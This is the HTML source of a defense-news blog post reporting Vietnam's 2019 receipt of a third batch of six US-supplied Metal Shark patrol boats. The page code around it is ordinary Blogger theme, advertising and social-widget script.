.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5M4QOlAeLHc4sA-XJhuus4CFfii_7KjNUgCflLTNx-NxfEiSDvyYgJW37WmF1Xtp_rXdItfccguLbwS5SEyBpnG8mUsqTe-7VYT3w0zr84gt0QnSNTpLLSAKfegqwSEkTpa2TjP5gTqw/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=d2fb3101-a0fc-43c7-aa9b-12ee2d2cdcc9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=d2fb3101-a0fc-43c7-aa9b-12ee2d2cdcc9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1824375385814313 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "Test";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.asiapacificdefensejournal.com/' itemprop='url' style='display: block'>
<h1><img alt='Asia Pacific Defense Journal' height='123px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ8kia9aGGP4pfUNByHU4dlJPTq_d3q-pC-p7TWmusvkNnJ68t7TbVZoGXK2Pp0wQZqtIR_VWC8YPXRbAw71xilxnXXoXCNBzm7NtRlNXofst29d3pNUGxsBHcuZXEHoCx_s48uKgiSIet/s1600/received_301935697110548.png' style='display: block' width='576px; '/></h1>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Your trusted partner for defense and security news in the Asia-Pacific region</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/apacdefensejournal/' title='facebook'></a></li>
<li><a class='twitter' href='http://' title='twitter'></a></li>
<li><a class='gplus' href='http://' title='gplus'></a></li>
<li><a class='behance' href='http://' title='behance'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.asiapacificdefensejournal.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Regions</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Southeast Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Brunei?&max-results=7' itemprop='url'>__Brunei</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cambodia?&max-results=7' itemprop='url'>__Cambodia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Indonesia?&max-results=7' itemprop='url'>__Indonesia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Laos?&max-results=7' itemprop='url'>__Laos</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Malaysia?&max-results=7' itemprop='url'>__Malaysia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Myanmar?&max-results=7' itemprop='url'>__Myanmar</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Philippines?&max-results=7' itemprop='url'>__Philippines</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Singapore?&max-results=7' itemprop='url'>__Singapore</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Thailand?&max-results=7' itemprop='url'>__Thailand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Timor%20Leste?&max-results=7' itemprop='url'>__Timor Leste</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam?&max-results=7' itemprop='url'>__Vietnam</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_East Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/China?&max-results=7' itemprop='url'>__China</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Japan?&max-results=7' itemprop='url'>__Japan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/South%20Korea?&max-results=7' itemprop='url'>__South Korea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Taiwan?&max-results=7' itemprop='url'>__Taiwan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_South Asia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bangladesh?&max-results=7' itemprop='url'>__Bangladesh</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Bhutan?&max-results=7' itemprop='url'>__Bhutan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/India?&max-results=7' itemprop='url'>__India</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Nepal?&max-results=7' itemprop='url'>__Nepal</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Pakistan?&max-results=7' itemprop='url'>__Pakistan</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Sri Lanka?&max-results=7' itemprop='url'>__Sri Lanka</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Australasia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Australia?&max-results=7' itemprop='url'>__Australia</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Cook%20Islands?&max-results=7' itemprop='url'>__Cook Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Kiribati?&max-results=7' itemprop='url'>__Kiribati</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand?&max-results=7' itemprop='url'>__New Zealand</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Palau?&max-results=7' itemprop='url'>__Palau</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea?&max-results=7' itemprop='url'>__Papua New Guinea</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Samoa?&max-results=7' itemprop='url'>__Samoa</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Solomon%20Islands?&max-results=7' itemprop='url'>__Solomon Islands</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tonga?&max-results=7' itemprop='url'>__Tonga</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu?&max-results=7' itemprop='url'>__Tuvalu</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_North America</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/Canada?&max-results=7' itemprop='url'>__Canada</a></li>
<li itemprop='name'><a href='https://www.asiapacificdefensejournal.com/search/label/US?&max-results=7' itemprop='url'>__US</a></li>
<li itemprop='name'><a href='https://www.facebook.com/apacdefensejournal/' itemprop='url'>APDJ @ Facebook</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.asiapacificdefensejournal.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard' property='v:title' rel='v:url'>Coast Guard</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark' property='v:title' rel='v:url'>Metal Shark</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/US' property='v:title' rel='v:url'>US</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam' property='v:title' rel='v:url'>Vietnam</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard' property='v:title' rel='v:url'>Vietnam Coast Guard</a></span>
<brc>/</brc>
<span>Vietnam receives third batch of 6 Metal Shark patrol boats from US</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Vietnam receives third batch of 6 Metal Shark patrol boats from US
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='April 03, 2019'>April 03, 2019</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg&description=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-860987735588594476' itemprop='articleBody'>
<meta content='  One of the Metal Shark Defiant patrol boats bound for Vietnam.      The Vietnam Coast Guard (VCG) received 6 new 45-foot Metal Shark Defia...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s1600/received_807000619677007.jpeg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><img border="0" data-original-height="432" data-original-width="768" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg" width="640" /></span></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">One of the Metal Shark Defiant patrol boats bound for Vietnam.</span></td></tr>
</tbody></table>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The Vietnam Coast Guard (VCG) received 6 new 45-foot Metal Shark Defiant patrol boats on 29 March 2019, as part of a security cooperation agreement signed in 2011 between Vietnamese and US governments.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The value of the patrol boats is estimated to be US$12 million.&nbsp;</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The boats will be station with the VCG&#8217;s Region III Station at Van Phong Bay, and includes trailers and spare parts.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">These patrol boats are expected to be used to improve the VCG&#8217;s ability on maritime law enforcement, maritime search and rescue, and maritime humanitarian assistance operations within its territorial waters and exclusive economic zone (EEZ).&nbsp;</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">Vietnam previously received a batch of six similar boats in 2017, and another six in 2018. Another six units is expected for delivery probably by 2020.</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">The Metal Shark Defiant boats were manufactured in the US by Gravois Aluminium Boats LLC, and are capable of speeds exceeding 35 knots, with the manufacturer claiming of speeds of up to 50 knots.&nbsp;</span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[1] <a href="https://vn.usembassy.gov/pr20190401-united-states-transfers-six-patrol-boats-to-vietnam-coast-guard-region-iii/">US Embassy &amp; Consulate in Vietnam</a></span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[2] <a href="https://www.thesundaily.my/world/us-gives-vietnam-more-patrol-boats-as-defence-links-grow-YE745537">The Sun Daily</a></span><br />
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;">[3] <a href="https://www.janes.com/article/87594/vietnam-takes-delivery-of-more-us-patrol-boats">Jane&#8217;s Defence Industry</a></span><br />
<br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Vietnam receives third batch of 6 Metal Shark patrol boats from US</span>
<img alt='Vietnam receives third batch of 6 Metal Shark patrol boats from US' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s72-c/received_807000619677007.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Asia Pacific Defense Journal</span>
        on 
        <span class='dtreviewed'>
April 03, 2019
<span class='value-title' title='April 03, 2019'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Coast%20Guard' rel='tag'>
Coast Guard
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark' rel='tag'>
Metal Shark
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/US' rel='tag'>
US
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam' rel='tag'>
Vietnam
</a>
<span class='tag-divider'>X</span>
<a href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard' rel='tag'>
Vietnam Coast Guard
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&title=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.asiapacificdefensejournal.com/2019/04/vietnam-receives-third-batch-of-6-metal.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcI3ldZe_PhsdlP2xTTqIa8Q3QmdnUAJyoDJmicZbp-3CHvhXBFXeieam5VBQ20WJeG0jNUkKiPSaMGiPUTb1wYg5oiprdaqEC9wj8NDYxGn0IEPYD7fhLNbc-_w_l4MGNJyt-OJ9tdfvi/s640/received_807000619677007.jpeg&description=Vietnam receives third batch of 6 Metal Shark patrol boats from US' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Vietnam Coast Guard
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.asiapacificdefensejournal.com/2019/04/thailand-receives-first-vl-mica-air.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-commissions-new-4th-locally.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2794375215802721658?po=860987735588594476&hl=en&saa=85391&origin=https://www.asiapacificdefensejournal.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0007"
     data-ad-slot="7454082872"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.asiapacificdefensejournal.com/feeds/860987735588594476/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1824375385814313"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="1577559026"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/apacdefensejournal/" data-width="350" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- apacdefensejournal_sidebar-right_AdSense4_1x1_as -->
